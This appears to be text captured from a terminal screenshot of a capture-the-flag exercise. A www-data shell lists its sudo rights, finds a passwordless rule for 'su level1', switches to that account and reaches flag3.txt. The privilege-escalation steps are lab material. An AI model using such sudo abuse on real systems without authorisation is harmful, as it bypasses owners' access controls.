 nc — Konsole
File Edit View Bookmarks Settings Help
www-data@e995ef8428dd:/home$ sudo -l
Matching Defaults entries for www-data on e995ef8428dd:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on e995ef8428dd:
    (ALL) NOPASSWD: /bin/su level1
www-data@e995ef8428dd:/home$ sudo su level1
level1@e995ef8428dd:/home$ cd level1
level1@e995ef8428dd:/home/level1$ ls
flag3.txt
level1@e995ef8428dd:/home/level1$